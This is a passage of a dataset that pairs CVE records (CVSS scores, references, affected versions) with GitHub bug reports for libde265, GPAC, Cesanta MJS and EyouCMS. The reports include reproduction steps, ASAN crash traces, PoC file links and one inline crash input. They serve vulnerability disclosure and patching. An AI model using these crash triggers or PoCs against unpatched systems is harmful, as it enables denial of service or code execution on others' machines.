SUMMARY: AddressSanitizer: heap-buffer-overflow libde265/libde265/motion.cc:1860 in derive_spatial_luma_vector_prediction(base_context*, de265_image*, slice_segment_header const*, int, int, int, int, int, int, int, int, int, int, unsigned char*, MotionVector*)
```
### POC
[poc](https://github.com/fdu-sec/poc/raw/main/libde265/poc23)
### Environment
```
Description: Ubuntu 22.04.2 LTS
gcc (Ubuntu 11.4.0-1ubuntu1~22.04) 11.4.0
```
### Credit
Yuchuan Meng ([Fudan University](https://secsys.fudan.edu.cn/)) | heap-buffer-overflow `libde265/libde265/motion.cc:1860` in `derive_spatial_luma_vector_prediction` | https://api.github.com/repos/strukturag/libde265/issues/435/comments | 3 | 2023-11-23T02:44:12Z | 2023-12-20T10:49:09Z | https://github.com/strukturag/libde265/issues/435 | 2,007,396,948 | 435 |
CVE-2023-49467 | 2023-12-07T20:15:38.427 | Libde265 v1.0.14 was discovered to contain a heap-buffer-overflow vulnerability in the derive_combined_bipredictive_merging_candidates function at motion.cc. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/strukturag/libde265/issues/434"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/12/msg00022.html"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.14:*:*:*:*:*:*:*",
"matchCriteriaId": "B160149E-E072-4FC7-8E38-E3C469C78472",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/434 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
heap-buffer-overflow `eva/put/libde265/libde265/motion.cc:1443` in `derive_combined_bipredictive_merging_candidates(base_context const*, slice_segment_header const*, PBMotion*, int*, int)`
### Version
```
dec265 v1.0.14
-----------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```
cd libde265
CC="gcc -fsanitize=address" CXX="g++ -fsanitize=address" ./configure
make -j
# You need to try running poc several times to see the asan result.
./dec265/dec265 ./poc
```
### ASAN
```
=================================================================
==3684026==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61b000000658 at pc 0x5621bef6c512 bp 0x7ffe781d0d70 sp 0x7ffe781d0d60
READ of size 4 at 0x61b000000658 thread T0
#0 0x5621bef6c511 in derive_combined_bipredictive_merging_candidates(base_context const*, slice_segment_header const*, PBMotion*, int*, int) eva/put/libde265/libde265/motion.cc:1443
#1 0x5621bef6d403 in get_merge_candidate_list_without_step_9(base_context*, slice_segment_header const*, MotionVectorAccess const&, de265_image*, int, int, int, int, int, int, int, int, int, PBMotion*) eva/put/libde265/libde265/motion.cc:1564
#2 0x5621bef8da6a in derive_luma_motion_merge_mode(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, int, int, PBMotion*) eva/put/libde265/libde265/motion.cc:1622
#3 0x5621bef8da6a in motion_vectors_and_ref_indices(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int, PBMotion*) eva/put/libde265/libde265/motion.cc:2112
#4 0x5621bef8da6a in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) eva/put/libde265/libde265/motion.cc:2195
#5 0x5621bee53806 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) eva/put/libde265/libde265/slice.cc:4145
#6 0x5621bee5d5ff in read_coding_unit(thread_context*, int, int, int, int) eva/put/libde265/libde265/slice.cc:4513
#7 0x5621bee61e7f in read_coding_quadtree(thread_context*, int, int, int, int) eva/put/libde265/libde265/slice.cc:4647
#8 0x5621bee61df6 in read_coding_quadtree(thread_context*, int, int, int, int) eva/put/libde265/libde265/slice.cc:4644
#9 0x5621bee64696 in decode_substream(thread_context*, bool, bool) eva/put/libde265/libde265/slice.cc:4750
#10 0x5621bee6afc9 in read_slice_segment_data(thread_context*) eva/put/libde265/libde265/slice.cc:5063
#11 0x5621bed2d8b4 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) eva/put/libde265/libde265/decctx.cc:854
#12 0x5621bed34e55 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) eva/put/libde265/libde265/decctx.cc:956
#13 0x5621bed387eb in decoder_context::decode_some(bool*) eva/put/libde265/libde265/decctx.cc:741
#14 0x5621bed4a57a in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) eva/put/libde265/libde265/decctx.cc:699
#15 0x5621bed4c645 in decoder_context::decode_NAL(NAL_unit*) eva/put/libde265/libde265/decctx.cc:1241
#16 0x5621bed4d508 in decoder_context::decode(int*) eva/put/libde265/libde265/decctx.cc:1329
#17 0x5621bed0746c in main eva/put/libde265/dec265/dec265.cc:784
#18 0x7f2636829d8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
#19 0x7f2636829e3f in __libc_start_main_impl ../csu/libc-start.c:392
#20 0x5621bed09ce4 in _start (eva/asan-bin/NestFuzz/libde265/dec265+0x1ece4)
0x61b000000658 is located 80 bytes to the right of 1416-byte region [0x61b000000080,0x61b000000608)
allocated by thread T0 here:
#0 0x7f26370b61e7 in operator new(unsigned long) ../../../../src/libsanitizer/asan/asan_new_delete.cpp:99
#1 0x5621bed48f17 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) eva/put/libde265/libde265/decctx.cc:635
SUMMARY: AddressSanitizer: heap-buffer-overflow eva/put/libde265/libde265/motion.cc:1443 in derive_combined_bipredictive_merging_candidates(base_context const*, slice_segment_header const*, PBMotion*, int*, int)
```
### POC
[poc](https://github.com/fdu-sec/poc/raw/main/libde265/poc22)
### Environment
```
Description: Ubuntu 22.04.2 LTS
gcc (Ubuntu 11.4.0-1ubuntu1~22.04) 11.4.0
```
### Credit
Yuchuan Meng ([Fudan University](https://secsys.fudan.edu.cn/)) | heap-buffer-overflow `libde265/libde265/motion.cc:1443` in `derive_combined_bipredictive_merging_candidates` | https://api.github.com/repos/strukturag/libde265/issues/434/comments | 3 | 2023-11-23T02:39:56Z | 2023-12-20T10:47:44Z | https://github.com/strukturag/libde265/issues/434 | 2,007,393,613 | 434 |
CVE-2023-49468 | 2023-12-07T20:15:38.477 | Libde265 v1.0.14 was discovered to contain a global buffer overflow vulnerability in the read_coding_unit function at slice.cc. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/strukturag/libde265/issues/432"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/12/msg00022.html"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.14:*:*:*:*:*:*:*",
"matchCriteriaId": "B160149E-E072-4FC7-8E38-E3C469C78472",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/432 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
global-buffer-overflow `libde265/libde265/slice.cc:4493` in `read_coding_unit(thread_context*, int, int, int, int)`
### Version
```
dec265 v1.0.14
-----------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```
cd libde265
CC="gcc -fsanitize=address" CXX="g++ -fsanitize=address" ./configure
make -j
./dec265/dec265 ./poc
```
### ASAN
```
==1753516==ERROR: AddressSanitizer: global-buffer-overflow on address 0x7f6e8318665e at pc 0x7f6e83139f09 bp 0x7fffda7f3620 sp 0x7fffda7f3610
READ of size 1 at 0x7f6e8318665e thread T0
#0 0x7f6e83139f08 in read_coding_unit(thread_context*, int, int, int, int) libde265/libde265/slice.cc:4493
#1 0x7f6e8313abda in read_coding_quadtree(thread_context*, int, int, int, int) libde265/libde265/slice.cc:4650
#2 0x7f6e8313b941 in decode_substream(thread_context*, bool, bool) libde265/libde265/slice.cc:4750
#3 0x7f6e8313d29d in read_slice_segment_data(thread_context*) libde265/libde265/slice.cc:5063
#4 0x7f6e830ca881 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) libde265/libde265/decctx.cc:854
#5 0x7f6e830cca4d in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) libde265/libde265/decctx.cc:956
#6 0x7f6e830ccfe5 in decoder_context::decode_some(bool*) libde265/libde265/decctx.cc:741
#7 0x7f6e830d4ec2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) libde265/libde265/decctx.cc:699
#8 0x7f6e830d5a4d in decoder_context::decode_NAL(NAL_unit*) libde265/libde265/decctx.cc:1241
#9 0x7f6e830d6308 in decoder_context::decode(int*) libde265/libde265/decctx.cc:1329
#10 0x55b9a8c5fd26 in main libde265/dec265/dec265.cc:784
#11 0x7f6e81e29d8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
#12 0x7f6e81e29e3f in __libc_start_main_impl ../csu/libc-start.c:392
#13 0x55b9a8c60ca4 in _start (libde265/dec265/.libs/dec265+0x5ca4)
0x7f6e8318665e is located 14 bytes to the right of global variable 'ctxIdxMap' defined in 'slice.cc:1964:22' (0x7f6e83186640) of size 16
SUMMARY: AddressSanitizer: global-buffer-overflow libde265/libde265/slice.cc:4493 in read_coding_unit(thread_context*, int, int, int, int)
Shadow bytes around the buggy address:
0x0fee50628c70: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 01 f9 f9
0x0fee50628c80: f9 f9 f9 f9 00 00 00 f9 f9 f9 f9 f9 00 00 00 01
0x0fee50628c90: f9 f9 f9 f9 00 00 00 05 f9 f9 f9 f9 00 00 00 00
0x0fee50628ca0: 00 00 00 03 f9 f9 f9 f9 00 00 00 00 00 00 00 02
0x0fee50628cb0: f9 f9 f9 f9 00 00 00 00 03 f9 f9 f9 f9 f9 f9 f9
=>0x0fee50628cc0: 00 00 f9 f9 f9 f9 f9 f9 00 00 f9[f9]f9 f9 f9 f9
0x0fee50628cd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fee50628ce0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fee50628cf0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fee50628d00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fee50628d10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==1753516==ABORTING
```
### POC
[poc](https://github.com/fdu-sec/poc/raw/main/libde265/poc20)
### Environment
```
Description: Ubuntu 22.04.2 LTS
gcc (Ubuntu 11.4.0-1ubuntu1~22.04) 11.4.0
```
### Credit
Yuchuan Meng ([Fudan University](https://secsys.fudan.edu.cn/)) | global-buffer-overflow in read_coding_unit | https://api.github.com/repos/strukturag/libde265/issues/432/comments | 8 | 2023-11-22T10:12:42Z | 2023-12-20T19:14:23Z | https://github.com/strukturag/libde265/issues/432 | 2,005,999,851 | 432 |
CVE-2023-47465 | 2023-12-09T06:15:45.530 | An issue in GPAC v.2.2.1 and before allows a local attacker to cause a denial of service (DoS) via the ctts_box_read function of file src/isomedia/box_code_base.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/gpac/gpac/issues/2652"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "047BC15F-5E51-48D9-B751-9DC9311FEBCF",
"versionEndExcluding": null,
"versionEndIncluding": "2.2.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2652 | [
"Issue Tracking",
"Patch"
] | github.com | [
"gpac",
"gpac"
] | [Y] I looked for a similar issue and couldn't find any.
[Y] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
[Y] I give enough information for contributors to reproduce my issue
Description
There is a integer overflow issue in isomedia/box_code_base.c:413
System info
Ubuntu 22.04.2 LTS
GPAC-2.2.1
Build command
./configure --enable-sanitizer && make
crash command
/usr/local/bin/MP4Box -saf -diod poc
poc_file:
[poc.zip](https://github.com/gpac/gpac/files/13040344/poc.zip)
Crash output:
isomedia/box_code_base.c:413:29: runtime error: negation of -2147483648 cannot be represented in type 'int'; cast to an unsigned type to negate this value to itself
| Integer overflow issue in isomedia/box_code_base.c:413 | https://api.github.com/repos/gpac/gpac/issues/2652/comments | 1 | 2023-10-19T09:06:47Z | 2023-12-08T06:37:55Z | https://github.com/gpac/gpac/issues/2652 | 1,951,673,630 | 2,652 |
CVE-2023-46932 | 2023-12-09T07:15:07.663 | Heap Buffer Overflow vulnerability in GPAC version 2.3-DEV-rev617-g671976fcc-master, allows attackers to execute arbitrary code and cause a denial of service (DoS) via str2ulong class in src/media_tools/avilib.c in gpac/MP4Box. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit"
],
"url": "https://github.com/gpac/gpac/issues/2669"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev617-g671976fcc-master:*:*:*:*:*:*:*",
"matchCriteriaId": "F540C691-D615-4A9B-8DD6-69B8488E3BA1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2669 | [
"Exploit"
] | github.com | [
"gpac",
"gpac"
] | # heap-buffer-overflow in str2ulong src/media_tools/avilib.c:137:16 in gpac/MP4Box
### Description
Heap-buffer-overflow in MP4Box.
#0 0x7ffff694c441 in str2ulong /afltest/gpac2/src/media_tools/avilib.c:137:16
### Version
```shell
MP4Box - GPAC version 2.3-DEV-rev617-g671976fcc-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_FFMPEG GPAC_HAS_VORBIS GPAC_HAS_LINUX_DVB
```
### ASAN Log
./MP4Box -dash 500 -check-xml -dm2ts -bin -out /dev/null poc6gpac
```shell
=================================================================
==1173259==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62100001a330 at pc 0x7ffff694c442 bp 0x7ffffffeea70 sp 0x7ffffffeea68
READ of size 1 at 0x62100001a330 thread T0
#0 0x7ffff694c441 in str2ulong /afltest/gpac2/src/media_tools/avilib.c:137:16
#1 0x7ffff694c441 in avi_parse_input_file /afltest/gpac2/src/media_tools/avilib.c:2004:9
#2 0x7ffff694220a in AVI_open_input_file /afltest/gpac2/src/media_tools/avilib.c:1840:2
#3 0x7ffff6f9d3f3 in avidmx_process /afltest/gpac2/src/filters/dmx_avi.c:492:14
#4 0x7ffff6e8f502 in gf_filter_process_task /afltest/gpac2/src/filter_core/filter.c:2971:7
#5 0x7ffff6e62ee9 in gf_fs_thread_proc /afltest/gpac2/src/filter_core/filter_session.c:2105:3
#6 0x7ffff6e6193d in gf_fs_run /afltest/gpac2/src/filter_core/filter_session.c:2405:3
#7 0x7ffff67a625c in gf_dasher_process /afltest/gpac2/src/media_tools/dash_segmenter.c:1236:6
#8 0x50dfc7 in do_dash /afltest/gpac2/applications/mp4box/mp4box.c:4831:15
#9 0x50dfc7 in mp4box_main /afltest/gpac2/applications/mp4box/mp4box.c:6245:7
#10 0x7ffff58cb082 in __libc_start_main /build/glibc-BHL3KM/glibc-2.31/csu/../csu/libc-start.c:308:16
#11 0x42adad in _start (/afltest/gpac2/bin/gcc/MP4Box+0x42adad)
0x62100001a330 is located 0 bytes to the right of 4656-byte region [0x621000019100,0x62100001a330)
allocated by thread T0 here:
#0 0x4a34ed in malloc (/afltest/gpac2/bin/gcc/MP4Box+0x4a34ed)
#1 0x7ffff6942aae in avi_parse_input_file /afltest/gpac2/src/media_tools/avilib.c:1944:35
#2 0x7ffff694220a in AVI_open_input_file /afltest/gpac2/src/media_tools/avilib.c:1840:2
SUMMARY: AddressSanitizer: heap-buffer-overflow /afltest/gpac2/src/media_tools/avilib.c:137:16 in str2ulong
Shadow bytes around the buggy address:
0x0c427fffb410: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fffb420: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fffb430: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fffb440: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fffb450: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c427fffb460: 00 00 00 00 00 00[fa]fa fa fa fa fa fa fa fa fa
0x0c427fffb470: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffb480: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffb490: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffb4a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffb4b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==1173259==ABORTING
```
### Reproduction
```shell
git clone https://github.com/gpac/gpac.git
cd gpac
./configure --enable-sanitizer
make -j24
./bin/gcc/MP4Box -dash 500 -check-xml -dm2ts -bin -out /dev/null poc6gpac
```
*Thanks* *for* *your* *time*!
### PoC
poc6gpac: [poc6gpac.zip](https://github.com/gpac/gpac/files/13181307/poc6gpac.zip)
### **Impact**
This vulnerability is capable of causing crashes, or possible code execution.
### Reference
https://github.com/gpac/gpac
### Environment
```
ubuntu:20.04
gcc version 9.4.0 (Ubuntu 9.4.0-1ubuntu1~20.04.2)
clang version 10.0.0-4ubuntu1
afl-cc++4.09
```
### Credit
Zeng Yunxiang
Song Jiaxuan | heap-buffer-overflow in str2ulong src/media_tools/avilib.c:137:16 in gpac/MP4Box | https://api.github.com/repos/gpac/gpac/issues/2669/comments | 0 | 2023-10-26T18:25:32Z | 2023-12-04T10:07:48Z | https://github.com/gpac/gpac/issues/2669 | 1,964,116,818 | 2,669 |
CVE-2023-50566 | 2023-12-14T15:15:10.460 | A stored cross-site scripting (XSS) vulnerability in EyouCMS-V1.6.5-UTF8-SP1 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the Public Security Registration Number parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/56"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.5-utf8-sp1:*:*:*:*:*:*:*",
"matchCriteriaId": "920C4179-21B4-4BEC-AC3C-8C7530C41B13",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/56 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | Version : V1.6.5

Vulnerability point 1:
"基本信息"->"备案号"&“公安备案号”->"代码模式",HTML code can be edited directly:


Vulnerability point 2:
“广告管理”:


Vulnerability point 3:
In rich text editing, the front end will automatically add http to the hyperlink, but it can be bypassed by capturing the packet:

Delete http://


| EyouCMS-V1.6.5-UTF8-SP1 has a stored XSS vulnerability | https://api.github.com/repos/weng-xianhu/eyoucms/issues/56/comments | 1 | 2023-12-08T08:39:23Z | 2024-03-22T06:31:10Z | https://github.com/weng-xianhu/eyoucms/issues/56 | 2,032,215,326 | 56 |
CVE-2023-50044 | 2023-12-20T09:15:07.297 | Cesanta MJS 2.20.0 has a getprop_builtin_foreign out-of-bounds read if a Built-in API name occurs in a substring of an input string. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/cesanta/mjs/issues/254"
},
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/cesanta/mjs/pull/255"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:2.22.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56AA92AF-E8DC-45C1-9BD0-9511720BD225",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/cesanta/mjs/issues/254 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"cesanta",
"mjs"
] | ## Environment
Ubuntu 22.04.3 LTS
## Compiler
clang version 11.0.0
Target: x86_64-unknown-linux-gnu
Thread model: posix
## Affected Version
mjs 2.20.0
## Step to reproduce
```git clone https://github.com/cesanta/mjs.git
cd mjs
git checkout b1b6eac6b1e5b830a5cb14f8f4dc690ef3162551
export LDFLAGS="-lpthread -latomic"
./afl-clang -DMJS_MAIN mjs.c -fno-inline -ldl -o mjs-bin -fsanitize=address -g
./mjs-bin -f PoCfile
```
## Contents of PoCfile
```
die[8888888888]
```
## Expected behavior
Print error or warning messages handled within mjs.
## Current behavior
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==203500==ERROR: AddressSanitizer: SEGV on unknown address 0x000012239818 (pc 0x000000555e16 bp 0x7ffd2723c930 sp 0x7ffd2723c860 T0)
==203500==The signal is caused by a READ memory access.
#0 0x555e16 in getprop_builtin_foreign /mjs/mjs.c:8472:31
#1 0x55392c in getprop_builtin /mjs/mjs.c:8509:17
#2 0x527c8e in mjs_execute /mjs/mjs.c:8661:14
#3 0x523d0c in mjs_exec_internal /mjs/mjs.c:9044:5
#4 0x5240a7 in mjs_exec_file /mjs/mjs.c:9067:11
#5 0x52c77d in main /mjs/mjs.c:11406:13
#6 0x7f39b8195082 in __libc_start_main /build/glibc-BHL3KM/glibc-2.31/csu/../csu/libc-start.c:308:16
#7 0x41c3bd in _start (/mjs/mjs-bin+0x41c3bd)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /mjs/mjs.c:8472:31 in getprop_builtin_foreign
==203500==ABORTING
```
## Conclusion
The bug was triggered due to an attempt to access memory locations that are restricted when the input string contains Built-in APIs.
This report specifically provides information when the input string contained the substring "die" (input string: "die[8888888888]"). The presence of "die[88888888]" within the input string led to a segment fault, as it incorrectly identified an inaccessible address of the Built-in APIs as an accessible foreign pointer. Upon further testing with other Built-in APIs, it was discovered that the issue applied to all of the Built-in APIs mentioned in the README.md documentation.
I will submit a Pull Request to address this issue. | Segmentation Fault in getprop_builtin_foreign | https://api.github.com/repos/cesanta/mjs/issues/254/comments | 1 | 2023-11-23T03:20:25Z | 2023-12-27T18:24:10Z | https://github.com/cesanta/mjs/issues/254 | 2,007,422,344 | 254 |
CVE-2023-50628 | 2023-12-20T09:15:07.350 | Buffer Overflow vulnerability in libming version 0.4.8, allows attackers to execute arbitrary code and obtain sensitive information via parser.c component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
